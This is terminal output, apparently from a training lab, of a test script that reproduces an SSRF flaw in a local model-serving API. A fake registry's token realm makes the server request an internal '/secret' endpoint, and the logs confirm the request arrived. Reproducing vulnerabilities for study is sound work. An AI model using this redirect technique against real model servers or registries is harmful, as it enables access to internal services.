 userr@userr:~/cve$ ./03-test.sh
[TEST] Режим: vulnerable
[TEST] Проверяем model reference: localhost:5001/course/ssrf-demo:latest
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 127.0.0.1:12434...
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Connected to localhost (127.0.0.1) port 12434 (#0)
> POST /models/create HTTP/1.1
> Host: localhost:12434
> User-Agent: curl/7.81.0
> Accept: */*
> Content-Type: application/json
> Content-Length: 49
>
} [49 bytes data]
* Mark bundle as not supporting multiuse
< HTTP/1.1 500 Internal Server Error
< Cache-Control: no-cache
< Connection: keep-alive
< Content-Type: text/plain; charset=utf-8
< X-Content-Type-Options: nosniff
< Date: Thu, 07 May 2026 23:08:04 GMT
< Transfer-Encoding: chunked
<
{ [331 bytes data]
100   368    0   319  100    49  39256   6030 --:--:-- --:--:-- --:--:-- 52571
* Connection #0 to host localhost left intact
error while pulling model: reading model from registry: failed to pull model "localhost:5001/course/ssrf-demo:latest": UNKNOWN - resolving localhost:5001/course/ssrf-demo:latest: failed to authorize:
 failed to fetch anonymous token: unable to decode token response: invalid character 'C' looking for beginning of value
==============================
Логи fake registry:
==============================
[REGISTRY] listening on 127.0.0.1:5001, realm=http://127.0.0.1:3000/secret
[REGISTRY] HEAD /v2/course/ssrf-demo/manifests/latest from ('127.0.0.1', 51008)
==============================
Логи internal service:
==============================
[INTERNAL] listening on 127.0.0.1:3000
[INTERNAL] GET /secret?scope=repository%3Acourse%2Fssrf-demo%3Apull&service=course-registry from ('127.0.0.1', 46866)
==============================
Результат:
==============================
[!] SSRF воспроизведен: внутренний сервис получил запрос.